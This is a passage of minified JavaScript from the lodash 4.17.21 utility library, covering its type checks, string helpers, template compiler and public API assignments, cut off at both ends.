Proxy]"==t}function Wa(e){return"number"==typeof e&&e==ou(e)}function Va(e){return"number"==typeof e&&e>-1&&e%1==0&&e<=9007199254740991}function Ha(e){var t=typeof e;return null!=e&&("object"==t||"function"==t)}function qa(e){return null!=e&&"object"==typeof e}var $a=tt?At(tt):function(e){return qa(e)&&oi(e)==v};function Ka(e){return"number"==typeof e||qa(e)&&hr(e)==m}function Ga(e){if(!qa(e)||hr(e)!=y)return!1;var t=We(e);if(null===t)return!0;var n=Ee.call(t,"constructor")&&t.constructor;return"function"==typeof n&&n instanceof n&&xe.call(n)==ke}var Qa=nt?At(nt):function(e){return qa(e)&&hr(e)==g};var Ya=rt?At(rt):function(e){return qa(e)&&oi(e)==b};function Xa(e){return"string"==typeof e||!Ra(e)&&qa(e)&&hr(e)==_}function Za(e){return"symbol"==typeof e||qa(e)&&hr(e)==w}var Ja=ot?At(ot):function(e){return qa(e)&&Va(e.length)&&!!Ue[hr(e)]};var eu=Do(kr),tu=Do((function(e,t){return e<=t}));function nu(e){if(!e)return[];if(Da(e))return Xa(e)?Kt(e):bo(e);if(Xe&&e[Xe])return function(e){for(var t,n=[];!(t=e.next()).done;)n.push(t.value);return n}(e[Xe]());var t=oi(e);return(t==v?Bt:t==b?Ht:ju)(e)}function ru(e){return e?(e=au(e))===1/0||e===-1/0?17976931348623157e292*(e<0?-1:1):e==e?e:0:0===e?e:0}function ou(e){var t=ru(e),n=t%1;return t==t?n?t-n:t:0}function iu(e){return e?Yn(ou(e),0,4294967295):0}function au(e){if("number"==typeof e)return e;if(Za(e))return NaN;if(Ha(e)){var t="function"==typeof e.valueOf?e.valueOf():e;e=Ha(t)?t+"":t}if("string"!=typeof e)return 0===e?e:+e;e=jt(e);var n=ie.test(e);return n||ue.test(e)?He(e.slice(2),n?2:8):oe.test(e)?NaN:+e}function uu(e){return _o(e,xu(e))}function lu(e){return null==e?"":Zr(e)}var su=xo((function(e,t){if(di(t)||Da(t))_o(t,wu(t),e);else for(var n in t)Ee.call(t,n)&&Hn(e,n,t[n])})),cu=xo((function(e,t){_o(t,xu(t),e)})),fu=xo((function(e,t,n,r){_o(t,xu(t),e,r)})),pu=xo((function(e,t,n,r){_o(t,wu(t),e,r)})),du=$o(Qn);var hu=zr((function(e,t){e=he(e);var n=-1,r=t.length,o=r>2?t[2]:void 0;for(o&&si(t[0],t[1],o)&&(r=1);++n<r;)for(var i=t[n],a=xu(i),u=-1,l=a.length;++u<l;){var s=a[u],c=e[s];(void 0===c||ja(c,_e[s])&&!Ee.call(e,s))&&(e[s]=i[s])}return e})),vu=zr((function(e){return e.push(void 0,Vo),it(Su,void 0,e)}));function mu(e,t,n){var r=null==e?void 0:pr(e,t);return void 0===r?n:r}function yu(e,t){return null!=e&&ii(e,t,yr)}var gu=Ao((function(e,t,n){null!=t&&"function"!=typeof t.toString&&(t=Te.call(t)),e[t]=n}),Hu(Ku)),bu=Ao((function(e,t,n){null!=t&&"function"!=typeof t.toString&&(t=Te.call(t)),Ee.call(e,t)?e[t].push(n):e[t]=[n]}),Zo),_u=zr(br);function wu(e){return Da(e)?zn(e):Or(e)}function xu(e){return Da(e)?zn(e,!0):Tr(e)}var Eu=xo((function(e,t,n){Ar(e,t,n)})),Su=xo((function(e,t,n,r){Ar(e,t,n,r)})),Ou=$o((function(e,t){var n={};if(null==e)return n;var r=!1;t=dt(t,(function(t){return t=lo(t,e),r||(r=t.length>1),t})),_o(e,Go(e),n),r&&(n=Xn(n,7,Ho));for(var o=t.length;o--;)eo(n,t[o]);return n}));var Tu=$o((function(e,t){return null==e?{}:function(e,t){return Rr(e,t,(function(t,n){return yu(e,n)}))}(e,t)}));function ku(e,t){if(null==e)return{};var n=dt(Go(e),(function(e){return[e]}));return t=Zo(t),Rr(e,n,(function(e,n){return t(e,n[0])}))}var Cu=Uo(wu),Pu=Uo(xu);function ju(e){return null==e?[]:Mt(e,wu(e))}var Au=To((function(e,t,n){return t=t.toLowerCase(),e+(n?Mu(t):t)}));function Mu(e){return Uu(lu(e).toLowerCase())}function Nu(e){return(e=lu(e))&&e.replace(se,Lt).replace(Ne,"")}var Ru=To((function(e,t,n){return e+(n?"-":"")+t.toLowerCase()})),Iu=To((function(e,t,n){return e+(n?" ":"")+t.toLowerCase()})),Du=Oo("toLowerCase");var Lu=To((function(e,t,n){return e+(n?"_":"")+t.toLowerCase()}));var Fu=To((function(e,t,n){return e+(n?" ":"")+Uu(t)}));var zu=To((function(e,t,n){return e+(n?" ":"")+t.toUpperCase()})),Uu=Oo("toUpperCase");function Bu(e,t,n){return e=lu(e),void 0===(t=n?void 0:t)?function(e){return Le.test(e)}(e)?function(e){return e.match(Ie)||[]}(e):function(e){return e.match(J)||[]}(e):e.match(t)||[]}var Wu=zr((function(e,t){try{return it(e,void 0,t)}catch(e){return Ua(e)?e:new Q(e)}})),Vu=$o((function(e,t){return ut(t,(function(t){t=ki(t),Gn(e,t,ba(e[t],e))})),e}));function Hu(e){return function(){return e}}var qu=Po(),$u=Po(!0);function Ku(e){return e}function Gu(e){return Sr("function"==typeof e?e:Xn(e,1))}var Qu=zr((function(e,t){return function(n){return br(n,e,t)}})),Yu=zr((function(e,t){return function(n){return br(e,n,t)}}));function Xu(e,t,n){var r=wu(t),o=fr(t,r);null!=n||Ha(t)&&(o.length||!r.length)||(n=t,t=e,e=this,o=fr(t,wu(t)));var i=!(Ha(n)&&"chain"in n&&!n.chain),a=Ba(e);return ut(o,(function(n){var r=t[n];e[n]=r,a&&(e.prototype[n]=function(){var t=this.__chain__;if(i||t){var n=e(this.__wrapped__),o=n.__actions__=bo(this.__actions__);return o.push({func:r,args:arguments,thisArg:e}),n.__chain__=t,n}return r.apply(e,ht([this.value()],arguments))})})),e}function Zu(){}var Ju=No(dt),el=No(st),tl=No(yt);function nl(e){return ci(e)?Ot(ki(e)):function(e){return function(t){return pr(t,e)}}(e)}var rl=Io(),ol=Io(!0);function il(){return[]}function al(){return!1}var ul=Mo((function(e,t){return e+t}),0),ll=Fo("ceil"),sl=Mo((function(e,t){return e/t}),1),cl=Fo("floor");var fl,pl=Mo((function(e,t){return e*t}),1),dl=Fo("round"),hl=Mo((function(e,t){return e-t}),0);return Pn.after=function(e,t){if("function"!=typeof t)throw new ye(i);return e=ou(e),function(){if(--e<1)return t.apply(this,arguments)}},Pn.ary=ya,Pn.assign=su,Pn.assignIn=cu,Pn.assignInWith=fu,Pn.assignWith=pu,Pn.at=du,Pn.before=ga,Pn.bind=ba,Pn.bindAll=Vu,Pn.bindKey=_a,Pn.castArray=function(){if(!arguments.length)return[];var e=arguments[0];return Ra(e)?e:[e]},Pn.chain=na,Pn.chunk=function(e,t,n){t=(n?si(e,t,n):void 0===t)?1:un(ou(t),0);var o=null==e?0:e.length;if(!o||t<1)return[];for(var i=0,a=0,u=r(Jt(o/t));i<o;)u[a++]=$r(e,i,i+=t);return u},Pn.compact=function(e){for(var t=-1,n=null==e?0:e.length,r=0,o=[];++t<n;){var i=e[t];i&&(o[r++]=i)}return o},Pn.concat=function(){var e=arguments.length;if(!e)return[];for(var t=r(e-1),n=arguments[0],o=e;o--;)t[o-1]=arguments[o];return ht(Ra(n)?bo(n):[n],ar(t,1))},Pn.cond=function(e){var t=null==e?0:e.length,n=Zo();return e=t?dt(e,(function(e){if("function"!=typeof e[1])throw new ye(i);return[n(e[0]),e[1]]})):[],zr((function(n){for(var r=-1;++r<t;){var o=e[r];if(it(o[0],this,n))return it(o[1],this,n)}}))},Pn.conforms=function(e){return function(e){var t=wu(e);return function(n){return Zn(n,e,t)}}(Xn(e,1))},Pn.constant=Hu,Pn.countBy=ia,Pn.create=function(e,t){var n=jn(e);return null==t?n:Kn(n,t)},Pn.curry=function e(t,n,r){var o=Bo(t,8,void 0,void 0,void 0,void 0,void 0,n=r?void 0:n);return o.placeholder=e.placeholder,o},Pn.curryRight=function e(t,n,r){var o=Bo(t,16,void 0,void 0,void 0,void 0,void 0,n=r?void 0:n);return o.placeholder=e.placeholder,o},Pn.debounce=wa,Pn.defaults=hu,Pn.defaultsDeep=vu,Pn.defer=xa,Pn.delay=Ea,Pn.difference=ji,Pn.differenceBy=Ai,Pn.differenceWith=Mi,Pn.drop=function(e,t,n){var r=null==e?0:e.length;return r?$r(e,(t=n||void 0===t?1:ou(t))<0?0:t,r):[]},Pn.dropRight=function(e,t,n){var r=null==e?0:e.length;return r?$r(e,0,(t=r-(t=n||void 0===t?1:ou(t)))<0?0:t):[]},Pn.dropRightWhile=function(e,t){return e&&e.length?no(e,Zo(t,3),!0,!0):[]},Pn.dropWhile=function(e,t){return e&&e.length?no(e,Zo(t,3),!0):[]},Pn.fill=function(e,t,n,r){var o=null==e?0:e.length;return o?(n&&"number"!=typeof n&&si(e,t,n)&&(n=0,r=o),function(e,t,n,r){var o=e.length;for((n=ou(n))<0&&(n=-n>o?0:o+n),(r=void 0===r||r>o?o:ou(r))<0&&(r+=o),r=n>r?0:iu(r);n<r;)e[n++]=t;return e}(e,t,n,r)):[]},Pn.filter=function(e,t){return(Ra(e)?ct:ir)(e,Zo(t,3))},Pn.flatMap=function(e,t){return ar(da(e,t),1)},Pn.flatMapDeep=function(e,t){return ar(da(e,t),1/0)},Pn.flatMapDepth=function(e,t,n){return n=void 0===n?1:ou(n),ar(da(e,t),n)},Pn.flatten=Ii,Pn.flattenDeep=function(e){return(null==e?0:e.length)?ar(e,1/0):[]},Pn.flattenDepth=function(e,t){return(null==e?0:e.length)?ar(e,t=void 0===t?1:ou(t)):[]},Pn.flip=function(e){return Bo(e,512)},Pn.flow=qu,Pn.flowRight=$u,Pn.fromPairs=function(e){for(var t=-1,n=null==e?0:e.length,r={};++t<n;){var o=e[t];r[o[0]]=o[1]}return r},Pn.functions=function(e){return null==e?[]:fr(e,wu(e))},Pn.functionsIn=function(e){return null==e?[]:fr(e,xu(e))},Pn.groupBy=ca,Pn.initial=function(e){return(null==e?0:e.length)?$r(e,0,-1):[]},Pn.intersection=Li,Pn.intersectionBy=Fi,Pn.intersectionWith=zi,Pn.invert=gu,Pn.invertBy=bu,Pn.invokeMap=fa,Pn.iteratee=Gu,Pn.keyBy=pa,Pn.keys=wu,Pn.keysIn=xu,Pn.map=da,Pn.mapKeys=function(e,t){var n={};return t=Zo(t,3),sr(e,(function(e,r,o){Gn(n,t(e,r,o),e)})),n},Pn.mapValues=function(e,t){var n={};return t=Zo(t,3),sr(e,(function(e,r,o){Gn(n,r,t(e,r,o))})),n},Pn.matches=function(e){return Pr(Xn(e,1))},Pn.matchesProperty=function(e,t){return jr(e,Xn(t,1))},Pn.memoize=Sa,Pn.merge=Eu,Pn.mergeWith=Su,Pn.method=Qu,Pn.methodOf=Yu,Pn.mixin=Xu,Pn.negate=Oa,Pn.nthArg=function(e){return e=ou(e),zr((function(t){return Mr(t,e)}))},Pn.omit=Ou,Pn.omitBy=function(e,t){return ku(e,Oa(Zo(t)))},Pn.once=function(e){return ga(2,e)},Pn.orderBy=function(e,t,n,r){return null==e?[]:(Ra(t)||(t=null==t?[]:[t]),Ra(n=r?void 0:n)||(n=null==n?[]:[n]),Nr(e,t,n))},Pn.over=Ju,Pn.overArgs=Ta,Pn.overEvery=el,Pn.overSome=tl,Pn.partial=ka,Pn.partialRight=Ca,Pn.partition=ha,Pn.pick=Tu,Pn.pickBy=ku,Pn.property=nl,Pn.propertyOf=function(e){return function(t){return null==e?void 0:pr(e,t)}},Pn.pull=Bi,Pn.pullAll=Wi,Pn.pullAllBy=function(e,t,n){return e&&e.length&&t&&t.length?Ir(e,t,Zo(n,2)):e},Pn.pullAllWith=function(e,t,n){return e&&e.length&&t&&t.length?Ir(e,t,void 0,n):e},Pn.pullAt=Vi,Pn.range=rl,Pn.rangeRight=ol,Pn.rearg=Pa,Pn.reject=function(e,t){return(Ra(e)?ct:ir)(e,Oa(Zo(t,3)))},Pn.remove=function(e,t){var n=[];if(!e||!e.length)return n;var r=-1,o=[],i=e.length;for(t=Zo(t,3);++r<i;){var a=e[r];t(a,r,e)&&(n.push(a),o.push(r))}return Dr(e,o),n},Pn.rest=function(e,t){if("function"!=typeof e)throw new ye(i);return zr(e,t=void 0===t?t:ou(t))},Pn.reverse=Hi,Pn.sampleSize=function(e,t,n){return t=(n?si(e,t,n):void 0===t)?1:ou(t),(Ra(e)?Bn:Br)(e,t)},Pn.set=function(e,t,n){return null==e?e:Wr(e,t,n)},Pn.setWith=function(e,t,n,r){return r="function"==typeof r?r:void 0,null==e?e:Wr(e,t,n,r)},Pn.shuffle=function(e){return(Ra(e)?Wn:qr)(e)},Pn.slice=function(e,t,n){var r=null==e?0:e.length;return r?(n&&"number"!=typeof n&&si(e,t,n)?(t=0,n=r):(t=null==t?0:ou(t),n=void 0===n?r:ou(n)),$r(e,t,n)):[]},Pn.sortBy=va,Pn.sortedUniq=function(e){return e&&e.length?Yr(e):[]},Pn.sortedUniqBy=function(e,t){return e&&e.length?Yr(e,Zo(t,2)):[]},Pn.split=function(e,t,n){return n&&"number"!=typeof n&&si(e,t,n)&&(t=n=void 0),(n=void 0===n?4294967295:n>>>0)?(e=lu(e))&&("string"==typeof t||null!=t&&!Qa(t))&&!(t=Zr(t))&&Ut(e)?co(Kt(e),0,n):e.split(t,n):[]},Pn.spread=function(e,t){if("function"!=typeof e)throw new ye(i);return t=null==t?0:un(ou(t),0),zr((function(n){var r=n[t],o=co(n,0,t);return r&&ht(o,r),it(e,this,o)}))},Pn.tail=function(e){var t=null==e?0:e.length;return t?$r(e,1,t):[]},Pn.take=function(e,t,n){return e&&e.length?$r(e,0,(t=n||void 0===t?1:ou(t))<0?0:t):[]},Pn.takeRight=function(e,t,n){var r=null==e?0:e.length;return r?$r(e,(t=r-(t=n||void 0===t?1:ou(t)))<0?0:t,r):[]},Pn.takeRightWhile=function(e,t){return e&&e.length?no(e,Zo(t,3),!1,!0):[]},Pn.takeWhile=function(e,t){return e&&e.length?no(e,Zo(t,3)):[]},Pn.tap=function(e,t){return t(e),e},Pn.throttle=function(e,t,n){var r=!0,o=!0;if("function"!=typeof e)throw new ye(i);return Ha(n)&&(r="leading"in n?!!n.leading:r,o="trailing"in n?!!n.trailing:o),wa(e,t,{leading:r,maxWait:t,trailing:o})},Pn.thru=ra,Pn.toArray=nu,Pn.toPairs=Cu,Pn.toPairsIn=Pu,Pn.toPath=function(e){return Ra(e)?dt(e,ki):Za(e)?[e]:bo(Ti(lu(e)))},Pn.toPlainObject=uu,Pn.transform=function(e,t,n){var r=Ra(e),o=r||Fa(e)||Ja(e);if(t=Zo(t,4),null==n){var i=e&&e.constructor;n=o?r?new i:[]:Ha(e)&&Ba(i)?jn(We(e)):{}}return(o?ut:sr)(e,(function(e,r,o){return t(n,e,r,o)})),n},Pn.unary=function(e){return ya(e,1)},Pn.union=qi,Pn.unionBy=$i,Pn.unionWith=Ki,Pn.uniq=function(e){return e&&e.length?Jr(e):[]},Pn.uniqBy=function(e,t){return e&&e.length?Jr(e,Zo(t,2)):[]},Pn.uniqWith=function(e,t){return t="function"==typeof t?t:void 0,e&&e.length?Jr(e,void 0,t):[]},Pn.unset=function(e,t){return null==e||eo(e,t)},Pn.unzip=Gi,Pn.unzipWith=Qi,Pn.update=function(e,t,n){return null==e?e:to(e,t,uo(n))},Pn.updateWith=function(e,t,n,r){return r="function"==typeof r?r:void 0,null==e?e:to(e,t,uo(n),r)},Pn.values=ju,Pn.valuesIn=function(e){return null==e?[]:Mt(e,xu(e))},Pn.without=Yi,Pn.words=Bu,Pn.wrap=function(e,t){return ka(uo(t),e)},Pn.xor=Xi,Pn.xorBy=Zi,Pn.xorWith=Ji,Pn.zip=ea,Pn.zipObject=function(e,t){return io(e||[],t||[],Hn)},Pn.zipObjectDeep=function(e,t){return io(e||[],t||[],Wr)},Pn.zipWith=ta,Pn.entries=Cu,Pn.entriesIn=Pu,Pn.extend=cu,Pn.extendWith=fu,Xu(Pn,Pn),Pn.add=ul,Pn.attempt=Wu,Pn.camelCase=Au,Pn.capitalize=Mu,Pn.ceil=ll,Pn.clamp=function(e,t,n){return void 0===n&&(n=t,t=void 0),void 0!==n&&(n=(n=au(n))==n?n:0),void 0!==t&&(t=(t=au(t))==t?t:0),Yn(au(e),t,n)},Pn.clone=function(e){return Xn(e,4)},Pn.cloneDeep=function(e){return Xn(e,5)},Pn.cloneDeepWith=function(e,t){return Xn(e,5,t="function"==typeof t?t:void 0)},Pn.cloneWith=function(e,t){return Xn(e,4,t="function"==typeof t?t:void 0)},Pn.conformsTo=function(e,t){return null==t||Zn(e,t,wu(t))},Pn.deburr=Nu,Pn.defaultTo=function(e,t){return null==e||e!=e?t:e},Pn.divide=sl,Pn.endsWith=function(e,t,n){e=lu(e),t=Zr(t);var r=e.length,o=n=void 0===n?r:Yn(ou(n),0,r);return(n-=t.length)>=0&&e.slice(n,o)==t},Pn.eq=ja,Pn.escape=function(e){return(e=lu(e))&&z.test(e)?e.replace(L,Ft):e},Pn.escapeRegExp=function(e){return(e=lu(e))&&K.test(e)?e.replace($,"\\$&"):e},Pn.every=function(e,t,n){var r=Ra(e)?st:rr;return n&&si(e,t,n)&&(t=void 0),r(e,Zo(t,3))},Pn.find=aa,Pn.findIndex=Ni,Pn.findKey=function(e,t){return bt(e,Zo(t,3),sr)},Pn.findLast=ua,Pn.findLastIndex=Ri,Pn.findLastKey=function(e,t){return bt(e,Zo(t,3),cr)},Pn.floor=cl,Pn.forEach=la,Pn.forEachRight=sa,Pn.forIn=function(e,t){return null==e?e:ur(e,Zo(t,3),xu)},Pn.forInRight=function(e,t){return null==e?e:lr(e,Zo(t,3),xu)},Pn.forOwn=function(e,t){return e&&sr(e,Zo(t,3))},Pn.forOwnRight=function(e,t){return e&&cr(e,Zo(t,3))},Pn.get=mu,Pn.gt=Aa,Pn.gte=Ma,Pn.has=function(e,t){return null!=e&&ii(e,t,mr)},Pn.hasIn=yu,Pn.head=Di,Pn.identity=Ku,Pn.includes=function(e,t,n,r){e=Da(e)?e:ju(e),n=n&&!r?ou(n):0;var o=e.length;return n<0&&(n=un(o+n,0)),Xa(e)?n<=o&&e.indexOf(t,n)>-1:!!o&&wt(e,t,n)>-1},Pn.indexOf=function(e,t,n){var r=null==e?0:e.length;if(!r)return-1;var o=null==n?0:ou(n);return o<0&&(o=un(r+o,0)),wt(e,t,o)},Pn.inRange=function(e,t,n){return t=ru(t),void 0===n?(n=t,t=0):n=ru(n),function(e,t,n){return e>=ln(t,n)&&e<un(t,n)}(e=au(e),t,n)},Pn.invoke=_u,Pn.isArguments=Na,Pn.isArray=Ra,Pn.isArrayBuffer=Ia,Pn.isArrayLike=Da,Pn.isArrayLikeObject=La,Pn.isBoolean=function(e){return!0===e||!1===e||qa(e)&&hr(e)==c},Pn.isBuffer=Fa,Pn.isDate=za,Pn.isElement=function(e){return qa(e)&&1===e.nodeType&&!Ga(e)},Pn.isEmpty=function(e){if(null==e)return!0;if(Da(e)&&(Ra(e)||"string"==typeof e||"function"==typeof e.splice||Fa(e)||Ja(e)||Na(e)))return!e.length;var t=oi(e);if(t==v||t==b)return!e.size;if(di(e))return!Or(e).length;for(var n in e)if(Ee.call(e,n))return!1;return!0},Pn.isEqual=function(e,t){return wr(e,t)},Pn.isEqualWith=function(e,t,n){var r=(n="function"==typeof n?n:void 0)?n(e,t):void 0;return void 0===r?wr(e,t,void 0,n):!!r},Pn.isError=Ua,Pn.isFinite=function(e){return"number"==typeof e&&rn(e)},Pn.isFunction=Ba,Pn.isInteger=Wa,Pn.isLength=Va,Pn.isMap=$a,Pn.isMatch=function(e,t){return e===t||xr(e,t,ei(t))},Pn.isMatchWith=function(e,t,n){return n="function"==typeof n?n:void 0,xr(e,t,ei(t),n)},Pn.isNaN=function(e){return Ka(e)&&e!=+e},Pn.isNative=function(e){if(pi(e))throw new Q("Unsupported core-js use. Try https://npms.io/search?q=ponyfill.");return Er(e)},Pn.isNil=function(e){return null==e},Pn.isNull=function(e){return null===e},Pn.isNumber=Ka,Pn.isObject=Ha,Pn.isObjectLike=qa,Pn.isPlainObject=Ga,Pn.isRegExp=Qa,Pn.isSafeInteger=function(e){return Wa(e)&&e>=-9007199254740991&&e<=9007199254740991},Pn.isSet=Ya,Pn.isString=Xa,Pn.isSymbol=Za,Pn.isTypedArray=Ja,Pn.isUndefined=function(e){return void 0===e},Pn.isWeakMap=function(e){return qa(e)&&oi(e)==x},Pn.isWeakSet=function(e){return qa(e)&&"[object WeakSet]"==hr(e)},Pn.join=function(e,t){return null==e?"":on.call(e,t)},Pn.kebabCase=Ru,Pn.last=Ui,Pn.lastIndexOf=function(e,t,n){var r=null==e?0:e.length;if(!r)return-1;var o=r;return void 0!==n&&(o=(o=ou(n))<0?un(r+o,0):ln(o,r-1)),t==t?function(e,t,n){for(var r=n+1;r--;)if(e[r]===t)return r;return r}(e,t,o):_t(e,Et,o,!0)},Pn.lowerCase=Iu,Pn.lowerFirst=Du,Pn.lt=eu,Pn.lte=tu,Pn.max=function(e){return e&&e.length?or(e,Ku,vr):void 0},Pn.maxBy=function(e,t){return e&&e.length?or(e,Zo(t,2),vr):void 0},Pn.mean=function(e){return St(e,Ku)},Pn.meanBy=function(e,t){return St(e,Zo(t,2))},Pn.min=function(e){return e&&e.length?or(e,Ku,kr):void 0},Pn.minBy=function(e,t){return e&&e.length?or(e,Zo(t,2),kr):void 0},Pn.stubArray=il,Pn.stubFalse=al,Pn.stubObject=function(){return{}},Pn.stubString=function(){return""},Pn.stubTrue=function(){return!0},Pn.multiply=pl,Pn.nth=function(e,t){return e&&e.length?Mr(e,ou(t)):void 0},Pn.noConflict=function(){return Ke._===this&&(Ke._=Ce),this},Pn.noop=Zu,Pn.now=ma,Pn.pad=function(e,t,n){e=lu(e);var r=(t=ou(t))?$t(e):0;if(!t||r>=t)return e;var o=(t-r)/2;return Ro(en(o),n)+e+Ro(Jt(o),n)},Pn.padEnd=function(e,t,n){e=lu(e);var r=(t=ou(t))?$t(e):0;return t&&r<t?e+Ro(t-r,n):e},Pn.padStart=function(e,t,n){e=lu(e);var r=(t=ou(t))?$t(e):0;return t&&r<t?Ro(t-r,n)+e:e},Pn.parseInt=function(e,t,n){return n||null==t?t=0:t&&(t=+t),cn(lu(e).replace(G,""),t||0)},Pn.random=function(e,t,n){if(n&&"boolean"!=typeof n&&si(e,t,n)&&(t=n=void 0),void 0===n&&("boolean"==typeof t?(n=t,t=void 0):"boolean"==typeof e&&(n=e,e=void 0)),void 0===e&&void 0===t?(e=0,t=1):(e=ru(e),void 0===t?(t=e,e=0):t=ru(t)),e>t){var r=e;e=t,t=r}if(n||e%1||t%1){var o=fn();return ln(e+o*(t-e+Ve("1e-"+((o+"").length-1))),t)}return Lr(e,t)},Pn.reduce=function(e,t,n){var r=Ra(e)?vt:kt,o=arguments.length<3;return r(e,Zo(t,4),n,o,tr)},Pn.reduceRight=function(e,t,n){var r=Ra(e)?mt:kt,o=arguments.length<3;return r(e,Zo(t,4),n,o,nr)},Pn.repeat=function(e,t,n){return t=(n?si(e,t,n):void 0===t)?1:ou(t),Fr(lu(e),t)},Pn.replace=function(){var e=arguments,t=lu(e[0]);return e.length<3?t:t.replace(e[1],e[2])},Pn.result=function(e,t,n){var r=-1,o=(t=lo(t,e)).length;for(o||(o=1,e=void 0);++r<o;){var i=null==e?void 0:e[ki(t[r])];void 0===i&&(r=o,i=n),e=Ba(i)?i.call(e):i}return e},Pn.round=dl,Pn.runInContext=e,Pn.sample=function(e){return(Ra(e)?Un:Ur)(e)},Pn.size=function(e){if(null==e)return 0;if(Da(e))return Xa(e)?$t(e):e.length;var t=oi(e);return t==v||t==b?e.size:Or(e).length},Pn.snakeCase=Lu,Pn.some=function(e,t,n){var r=Ra(e)?yt:Kr;return n&&si(e,t,n)&&(t=void 0),r(e,Zo(t,3))},Pn.sortedIndex=function(e,t){return Gr(e,t)},Pn.sortedIndexBy=function(e,t,n){return Qr(e,t,Zo(n,2))},Pn.sortedIndexOf=function(e,t){var n=null==e?0:e.length;if(n){var r=Gr(e,t);if(r<n&&ja(e[r],t))return r}return-1},Pn.sortedLastIndex=function(e,t){return Gr(e,t,!0)},Pn.sortedLastIndexBy=function(e,t,n){return Qr(e,t,Zo(n,2),!0)},Pn.sortedLastIndexOf=function(e,t){if(null==e?0:e.length){var n=Gr(e,t,!0)-1;if(ja(e[n],t))return n}return-1},Pn.startCase=Fu,Pn.startsWith=function(e,t,n){return e=lu(e),n=null==n?0:Yn(ou(n),0,e.length),t=Zr(t),e.slice(n,n+t.length)==t},Pn.subtract=hl,Pn.sum=function(e){return e&&e.length?Ct(e,Ku):0},Pn.sumBy=function(e,t){return e&&e.length?Ct(e,Zo(t,2)):0},Pn.template=function(e,t,n){var r=Pn.templateSettings;n&&si(e,t,n)&&(t=void 0),e=lu(e),t=fu({},t,r,Wo);var o,i,a=fu({},t.imports,r.imports,Wo),u=wu(a),l=Mt(a,u),s=0,c=t.interpolate||ce,f="__p += '",p=ve((t.escape||ce).source+"|"+c.source+"|"+(c===W?ne:ce).source+"|"+(t.evaluate||ce).source+"|$","g"),d="//# sourceURL="+(Ee.call(t,"sourceURL")?(t.sourceURL+"").replace(/\s/g," "):"lodash.templateSources["+ ++ze+"]")+"\n";e.replace(p,(function(t,n,r,a,u,l){return r||(r=a),f+=e.slice(s,l).replace(fe,zt),n&&(o=!0,f+="' +\n__e("+n+") +\n'"),u&&(i=!0,f+="';\n"+u+";\n__p += '"),r&&(f+="' +\n((__t = ("+r+")) == null ? '' : __t) +\n'"),s=l+t.length,t})),f+="';\n";var h=Ee.call(t,"variable")&&t.variable;if(h){if(ee.test(h))throw new Q("Invalid `variable` option passed into `_.template`")}else f="with (obj) {\n"+f+"\n}\n";f=(i?f.replace(N,""):f).replace(R,"$1").replace(I,"$1;"),f="function("+(h||"obj")+") {\n"+(h?"":"obj || (obj = {});\n")+"var __t, __p = ''"+(o?", __e = _.escape":"")+(i?", __j = Array.prototype.join;\nfunction print() { __p += __j.call(arguments, '') }\n":";\n")+f+"return __p\n}";var v=Wu((function(){return pe(u,d+"return "+f).apply(void 0,l)}));if(v.source=f,Ua(v))throw v;return v},Pn.times=function(e,t){if((e=ou(e))<1||e>9007199254740991)return[];var n=4294967295,r=ln(e,4294967295);e-=4294967295;for(var o=Pt(r,t=Zo(t));++n<e;)t(n);return o},Pn.toFinite=ru,Pn.toInteger=ou,Pn.toLength=iu,Pn.toLower=function(e){return lu(e).toLowerCase()},Pn.toNumber=au,Pn.toSafeInteger=function(e){return e?Yn(ou(e),-9007199254740991,9007199254740991):0===e?e:0},Pn.toString=lu,Pn.toUpper=function(e){return lu(e).toUpperCase()},Pn.trim=function(e,t,n){if((e=lu(e))&&(n||void 0===t))return jt(e);if(!e||!(t=Zr(t)))return e;var r=Kt(e),o=Kt(t);return co(r,Rt(r,o),It(r,o)+1).join("")},Pn.trimEnd=function(e,t,n){if((e=lu(e))&&(n||void 0===t))return e.slice(0,Gt(e)+1);if(!e||!(t=Zr(t)))return e;var r=Kt(e);return co(r,0,It(r,Kt(t))+1).join("")},Pn.trimStart=function(e,t,n){if((e=lu(e))&&(n||void 0===t))return e.replace(G,"");if(!e||!(t=Zr(t)))return e;var r=Kt(e);return co(r,Rt(r,Kt(t))).join("")},Pn.truncate=function(e,t){var n=30,r="...";if(Ha(t)){var o="separator"in t?t.separator:o;n="length"in t?ou(t.length):n,r="omission"in t?Zr(t.omission):r}var i=(e=lu(e)).length;if(Ut(e)){var a=Kt(e);i=a.length}if(n>=i)return e;var u=n-$t(r);if(u<1)return r;var l=a?co(a,0,u).join(""):e.slice(0,u);if(void 0===o)return l+r;if(a&&(u+=l.length-u),Qa(o)){if(e.slice(u).search(o)){var s,c=l;for(o.global||(o=ve(o.source,lu(re.exec(o))+"g")),o.lastIndex=0;s=o.exec(c);)var f=s.index;l=l.slice(0,void 0===f?u:f)}}else if(e.indexOf(Zr(o),u)!=u){var p=l.lastIndexOf(o);p>-1&&(l=l.slice(0,p))}return l+r},Pn.unescape=function(e){return(e=lu(e))&&F.test(e)?e.replace(D,Qt):e},Pn.uniqueId=function(e){var t=++Se;return lu(e)+t},Pn.upperCase=zu,Pn.upperFirst=Uu,Pn.each=la,Pn.eachRight=sa,Pn.first=Di,Xu(Pn,(fl={},sr(Pn,(function(e,t){Ee.call(Pn.prototype,t)||(fl[t]=e)})),fl),{chain:!1}),Pn.VERSION="4.17.21",ut(["bind","bindKey","curry","curryRight","partial","partialRight"],(function(e){Pn[e].placeholder=Pn})),ut(["drop","take"],(function(e,t){Nn.prototype[e]=function(n){n=void 0===n?1:un(ou(n),0);var r=this.__filtered__&&!t?new Nn(this):this.clone();return r.__filtered__?r.__takeCount__=ln(n,r.__takeCount__):r.__views__.push({size:ln(n,4294967295),type:e+(r.__dir__<0?"Right":"")}),r},Nn.prototype[e+"Right"]=function(t){return this.reverse()[e](t).reverse()}})),ut(["filter","map","takeWhile"],(function(e,t){var n=t+1,r=1==n||3==n;Nn.prototype[e]=function(e){var t=this.clone();return t.__iteratees__.push({iteratee:Zo(e,3),type:n}),t.__filtered__=t.__filtered__||r,t}})),ut(["head","last"],(function(e,t){var n="take"+(t?"Right":"");Nn.prototype[e]=function(){return this[n](1).value()[0]}})),ut(["initial","tail"],(function(e,t){var n="drop"+(t?"":"Right");Nn.prototype[e]=function(){return this.__filtered__?new Nn(this):this[n](1)}})),Nn.prototype.compact=function(){return this.filter(Ku)},Nn.prototype.find=function(e){return this.filter(e).head()},Nn.prototype.findLast=function(e){return this.reverse().find(e)},Nn.prototype.invokeMap=zr((function(e,t){return"function"==typeof e?new Nn(this):this.map((function(n){return br(n,e,t)}))})),Nn.prototype.reject=function(e){return 